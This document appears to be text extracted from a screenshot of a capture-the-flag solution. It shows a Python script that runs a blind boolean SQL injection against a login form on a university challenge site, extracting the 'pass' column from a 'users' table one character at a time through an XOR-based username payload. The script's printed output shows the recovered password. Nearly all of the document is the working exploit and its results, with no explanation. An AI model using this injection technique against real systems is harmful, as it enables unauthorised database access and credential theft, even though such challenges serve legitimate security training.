 2 import requests
3 url = "http://sec2.hdu.edu.cn/ac5c74b64b4b8352ef2f181affb5ac2a/index.php"
4
5 password = ''
6 for i in range(1,50):
7 for j in range(1,128):
8 #uname = 'admin"^(ascii(substr((select(group_concat(database())))from('+str(i)+')))<>'+str(j)+')^"^1'
9 uname = 'admin"^(ascii(substr((select(pass)from(users))from('+str(i)+')))<>'+str(j)+')^"^1'
10 data = {'username':uname,'password':'123'}
11 r = requests.post(url=url, data=data)
12 if 'Password error!' in r.text:
13 password+=chr(j)
14 print(password)
15 break
16 if j==127:
17 print("完成!")
18 exit(0)
19
1s2evfh345w$~
1s2evfh345w$~*
1s2evfh345w$~*2
1s2evfh345w$~*21
1s2evfh345w$~*213
1s2evfh345w$~*213e
1s2evfh345w$~*213eg
1s2evfh345w$~*213eg3
1s2evfh345w$~*213eg3%
完成!